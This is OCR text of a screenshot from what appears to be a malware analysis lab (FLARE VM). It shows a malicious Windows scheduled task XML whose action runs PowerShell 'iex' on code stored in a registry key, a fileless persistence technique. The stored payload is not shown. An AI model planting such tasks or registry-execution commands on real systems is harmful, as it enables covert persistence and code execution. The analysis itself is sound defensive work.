 FLARE_VM_WINDOWS [Running] - Oracle VM VirtualBox
C:\Users\ANIRUDH VARANASI\Desktop\MicrosoftWin32_1.xml
Search...
C:\Users\ANIRUDH VARAN...
<StartBoundary>2023-03-07T11:48:00</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
</Triggers>
- <Principals>
- <Principal id="Author">
<UserId>S-1-5-21-3770204794-108545500-750579122-1001</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
- <Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
- <IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
- <Actions Context="Author">
- <Exec>
<Command>powershell</Command>
<Arguments>iex(gp "HKCU:\Identities\{932301EE-2D82-DA96-F9C9-A8996B33EDD3}").S</Arguments>
</Exec>
</Actions>
</Task>
Select Windows Po...
Task Scheduler
C:\Users\ANIRUDH...
8:54 AM
4/13/2023
Type here to search
20°C Sunny
11:06 AM
4/13/2023